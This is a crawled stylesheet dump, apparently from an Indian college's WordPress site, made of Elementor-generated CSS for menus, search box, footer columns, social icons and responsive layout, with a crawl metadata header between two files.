.elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-n-menu-item-title:not( .e-current ):not( :hover ){background-color:#FAFAFA;}.elementor-17427 .elementor-element.elementor-element-eeed1c8 {--n-menu-item-title-color-hover:#D64D45;--n-menu-item-title-color-active:#D64D45;}:where( .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-con{--border-radius:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-8c79a3f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-781c821{text-align:left;}.elementor-17427 .elementor-element.elementor-element-3567d98{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-3567d98.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-d876872{text-align:left;}.elementor-17427 .elementor-element.elementor-element-61be051{--display:flex;--justify-content:center;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-61be051.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap{text-align:right;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap input{height:45px;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap .top-search i{color:#A31008;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap .top-search i:hover{color:#424242;}@media(max-width:1024px){.elementor-17427 .elementor-element.elementor-element-fb0917e{--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-toggle-align:flex-start;--n-menu-item-title-space-between:0px;--n-menu-item-title-distance-from-content:11px;--n-menu-toggle-icon-size:30px;}}@media(min-width:768px){.elementor-17427 .elementor-element.elementor-element-7ee721c{width:100%;}.elementor-17427 .elementor-element.elementor-element-a1d0dbd{width:13.333%;}.elementor-17427 .elementor-element.elementor-element-94002b0{width:21.93%;}.elementor-17427 .elementor-element.elementor-element-7a5bd39{width:38.86%;}.elementor-17427 .elementor-element.elementor-element-637e3af{width:25.877%;}.elementor-17427 .elementor-element.elementor-element-cf32cd5{width:100%;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:21%;}.elementor-17427 .elementor-element.elementor-element-225c09e{--content-width:986px;}.elementor-17427 .elementor-element.elementor-element-bb47c94{--width:36%;}.elementor-17427 .elementor-element.elementor-element-6988d58{--width:36%;}.elementor-17427 .elementor-element.elementor-element-a50a643{--width:36%;}.elementor-17427 .elementor-element.elementor-element-81ddbed{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-3651855{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-f220cce{--content-width:1168px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-58c31c5{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-8e030df{--width:50%;}.elementor-17427 .elementor-element.elementor-element-f8ca55b{--width:50%;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2{--width:50%;}.elementor-17427 .elementor-element.elementor-element-ce5c912{--width:50%;}.elementor-17427 .elementor-element.elementor-element-9c7e291{--width:25%;}.elementor-17427 .elementor-element.elementor-element-282be2b{--width:25%;}.elementor-17427 .elementor-element.elementor-element-d5272b3{--width:25%;}.elementor-17427 .elementor-element.elementor-element-b74383d{--width:50%;}.elementor-17427 .elementor-element.elementor-element-25dccfc{--width:50%;}.elementor-17427 .elementor-element.elementor-element-d15411a{--width:50%;}.elementor-17427 .elementor-element.elementor-element-60bb88d{--width:25%;}.elementor-17427 .elementor-element.elementor-element-71a0102{--width:25%;}.elementor-17427 .elementor-element.elementor-element-c539c5c{--width:25%;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:8%;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:45%;}.elementor-17427 .elementor-element.elementor-element-61be051{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17427 .elementor-element.elementor-element-7a5bd39{width:48%;}.elementor-17427 .elementor-element.elementor-element-637e3af{width:50%;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:7%;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:80px;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:400px;}}@media(min-width:1367px){.elementor-17427 .elementor-element.elementor-element-5b67ef8:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17427 .elementor-element.elementor-element-6ad962e{margin-top:0px;margin-bottom:0px;}.elementor-17427 .elementor-element.elementor-element-fb0917e{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px;--margin-top:5px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:13%;--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-item-title-justify-content:initial;--n-menu-item-title-justify-content-mobile:initial;--n-menu-toggle-align:flex-start;--n-menu-item-title-distance-from-content:10px;--n-menu-toggle-icon-size:27px;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:13.291%;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:58%;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-61be051{--width:15.022%;--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-11826.css?ver=1752467966
body_size: 13000
content:
.elementor-11826 .elementor-element.elementor-element-d603e3d > .elementor-background-overlay{background-color:#A31008;opacity:1;}.elementor-11826 .elementor-element.elementor-element-d603e3d{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-11826 .elementor-element.elementor-element-983991c > .elementor-container{max-width:1188px;}.elementor-11826 .elementor-element.elementor-element-1f796e5{width:22.893%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-eadada3 .edubin-logotype-container{display:flex;justify-content:left;}.elementor-11826 .elementor-element.elementor-element-eadada3{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-8325b3a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:600;width:var( --container-widget-width, 100.317% );max-width:100.317%;--container-widget-width:100.317%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-8325b3a > .elementor-widget-container{margin:-18px 0px -19px 0px;padding:16px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-8325b3a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-a74ed12{width:32.541%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-a74ed12.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-a74ed12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-a74ed12 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-8955da1{display:inline-flex;width:auto;flex-grow:1;justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-8955da1 .main-navigation{height:84px;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget-title{padding:0px 0px 0px 0px;margin:0px 0px 10px 0px;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget ul.menu li:before{color:#FFFFFF;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget ul.menu li a:hover{color:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-1fb9446{width:24.37%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-1fb9446.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1fb9446.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1fb9446 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-16d733c .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-11826 .elementor-element.elementor-element-16d733c > .elementor-widget-container{padding:0px 0px 0px 12px;}.elementor-11826 .elementor-element.elementor-element-78b9957{color:#FFFFFF;width:var( --container-widget-width, 87.043% );max-width:87.043%;--container-widget-width:87.043%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-78b9957 > .elementor-widget-container{margin:-11px 0px -11px 0px;padding:11px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-icon i{color:#FFEBEA;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-icon svg{fill:#FFEBEA;transition:fill 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588 > .elementor-widget-container{padding:20px 18px 0px 18px;}.elementor-11826 .elementor-element.elementor-element-fc99419{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-widget-container{text-align:left;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon{background-color:#FFEBEA;--icon-padding:0.4em;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon i{color:#A31008;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon svg{fill:#A31008;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover{background-color:#660500;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover i{color:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover svg{fill:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-fc99419 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-ef7b91c{width:20.174%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-ef7b91c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-ef7b91c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-ef7b91c > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-9da16b8 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-11826 .elementor-element.elementor-element-9da16b8 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-11826 .elementor-element.elementor-element-28808eb{color:#FFFFFF;width:var( --container-widget-width, 106.918% );max-width:106.918%;--container-widget-width:106.918%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-28808eb > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:11px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-28808eb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-icon i{color:#FFEBEA;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-icon svg{fill:#FFEBEA;transition:fill 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 109.37% );max-width:109.37%;--container-widget-width:109.37%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1 > .elementor-widget-container{padding:9px 18px 18px 18px;}.elementor-11826 .elementor-element.elementor-element-bb216a1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-267ae0b > .elementor-background-overlay{background-color:#FFEBEA;opacity:1;}.elementor-11826 .elementor-element.elementor-element-267ae0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-3946883 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-85f44b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-768f8a8{width:62.456%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-768f8a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11826 .elementor-element.elementor-element-768f8a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11826 .elementor-element.elementor-element-768f8a8 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11826 .elementor-element.elementor-element-212dd42{text-align:center;color:#88060A;}.elementor-11826 .elementor-element.elementor-element-212dd42 > .elementor-widget-container{margin:0px 0px -28px 0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-d46f7b4{width:37.544%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-d46f7b4 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11826 .elementor-element.elementor-element-5c3d12f > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-f8c5cdf > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-11826 .elementor-element.elementor-element-f8c5cdf{padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-3e0d7f7{margin-top:-2px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-378685d{--spacer-size:34px;}